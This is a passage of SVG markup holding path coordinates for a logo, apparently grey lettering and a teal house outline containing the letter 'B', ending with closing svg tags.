0-1.1.1-1.7.2s-1.2.4-1.7.7-1 .8-1.3 1.3-.5 1.2-.5 2.1c0 .7.1 1.2.4 1.7s.6.9 1 1.2.9.6 1.4.8 1.1.4 1.6.6l3.8 1.2c.4.1.9.3 1.5.5s1.2.5 1.8.9 1.1 1 1.5 1.7.6 1.6.6 2.6-.2 1.9-.5 2.8c-.4.9-.9 1.7-1.6 2.3-.7.7-1.5 1.2-2.5 1.6s-2.1.6-3.3.6c-.4 0-.8 0-1.2 0-.3 0-.6 0-.9-.1-.3 0-.6-.1-.9-.1-.3-.1-.6-.1-1-.2s-.9-.3-1.3-.4c-.5-.2-.9-.3-1.3-.3-.3 0-.5.1-.6.2s-.2.3-.3.5h-.5v-6.7z" fill="#9b928f"/><path d="m280.5 87.3h2.8l8.4-22.4h.8l8.5 22.4h2.8v.4h-9.6v-.4h3.5l-3.3-8.7h-7.3l-3.3 8.7h3.5v.4h-6.7v-.4zm10.2-18.2-3.4 9.1h6.9z" fill="#9b928f"/><path d="m410.2 37.6-38-29.7c-1-.9-2.8-.9-3.7 0l-38.2 30c-.5.5-.8 1.2-.8 1.9v22.2c0 1.4 1.2 2.6 2.7 2.6s2.7-1.2 2.7-2.6v-21.1l35.5-27.5 35.3 27.3v42.3h-19c1.3-1.2 2.3-2.6 3-4.2.8-1.9 1.3-3.9 1.3-6.1s-.5-4.1-1.5-5.8c-.9-1.6-2.2-3-3.7-4.2-1.5-1.1-3.2-2-5-2.6-.1 0-.1 0-.2-.1 1.5-.6 2.8-1.4 4-2.4 1.2-1.1 2.2-2.3 3-3.7.7-1.4 1.1-3 1.1-4.7 0-1.2-.3-2.6-.7-4-.5-1.5-1.5-3-2.8-4.3s-3.2-2.3-5.5-3.2c-2.6-1-6.1-1.4-10.6-1.2-.7 0-1.4 0-2.1 0s-1.4.1-2.1.1h-13.3c-1.1 0-1.9.9-1.9 2s.9 2 1.9 2h5.6v42.4h-5c-1.4 0-2.6 1.2-2.6 2.7s1.2 2.7 2.6 2.7h56.3c1.6 0 2.7-1.5 2.7-2.8v-46c-.2-.8-.5-1.5-1-2zm-31.7 27.1c1.4 1.9 2.1 4.5 2.1 7.8 0 2.4-.2 4.4-.6 6-.4 1.5-1 2.6-1.8 3.5-.4.4-.9.8-1.4 1.1-.2.1-.5.3-.7.4s-.4.1-.6.2h-8.9v-21.6h6.2c2.4 0 4.4.8 5.7 2.6zm-.7-20.6c.5 1.3.8 3 .8 5.2 0 2-.2 3.6-.6 4.8s-.8 2.1-1.4 2.7-1.3 1.1-2.1 1.3c-.9.3-2 .4-3.1.4h-5v-18.6h.9c2.1-.1 3.9-.1 5.8.3 1 .2 1.9.6 2.7 1.2.9.6 1.5 1.5 2 2.7z" fill="#508e92"/></g></switch></svg>